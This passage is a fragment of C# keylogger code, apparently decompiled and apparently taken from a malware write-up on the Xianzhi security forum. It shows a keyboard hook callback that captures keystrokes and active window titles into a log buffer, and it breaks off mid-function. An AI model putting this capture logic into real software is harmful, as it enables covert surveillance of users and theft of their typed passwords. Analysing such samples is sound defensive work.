 private IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
bool flag = nCode >= 0 && wParam == (IntPtr)256;
if (flag)
{
int num = Marshal.ReadInt32(lParam);
string wideCharFromVirtualKey = this.GetWideCharFromVirtualKey((uint)num);
bool flag2 = string.IsNullOrEmpty(this._activeWindowTitle) || !this._activeWindowTitle.Equals
(this.GetActiveWindowTitle());
if (flag2)
{
this._activeWindowTitle = this.GetActiveWindowTitle();
string text = string.Format("{0}[{1}]{2}", Environment.NewLine, this.GetActiveWindowTitle(),
Environment.NewLine);
this._logBuffer += text;
this._totalActiveWindowTitleLength += text.Length;
}
bool flag3 = num == 13;
if (flag3)
{
先知社区